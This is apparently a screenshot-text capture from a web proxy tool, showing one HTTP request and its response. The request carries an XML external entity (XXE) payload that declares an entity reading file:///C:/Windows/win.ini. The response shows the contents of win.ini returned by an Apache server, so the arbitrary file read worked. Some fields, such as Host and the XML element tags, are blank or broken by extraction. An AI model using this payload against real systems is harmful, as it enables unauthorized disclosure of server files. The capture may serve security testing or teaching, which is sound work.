 Request
Raw Params Headers Hex XML
POST HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 140
Origin:
Connection: close
Referer:
<!DOCTYPE a [
<!ENTITY xxe SYSTEM "file:///C:/Windows/win.ini">
]>
>&xxe;</
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Mon, 22 Jun 2020 03:18:01 GMT
Server: Apache/2.4.23
X-Powered-By
197
Connection: close
Content-Type: text/html; charset=utf-8
for 16-bit app support
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll
CMC=1
MAPIX=1
MAPIXVER=1.0.0.1